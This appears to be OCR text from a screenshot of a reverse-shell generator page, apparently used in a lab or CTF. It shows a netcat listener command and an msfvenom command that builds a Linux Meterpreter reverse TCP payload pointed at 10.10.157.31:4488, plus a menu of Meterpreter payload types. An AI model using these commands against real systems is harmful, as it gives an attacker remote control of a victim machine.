 localhost:7778
ckMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
IP & Port
IP 10.10.157.31 Port 4488 +1
Listener
Advanced
nc -lvnp 4488
Type nc
Copy
Reverse Bind MSFVenom
Windows Meterpreter
Stageless Reverse TCP (x64)
Windows Staged Reverse TCP
(x64)
Windows Stageless Reverse
TCP (x64)
Linux Meterpreter Staged
Reverse TCP (x64)
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.157.31 LPORT=4488 -f
elf -o reverse.elf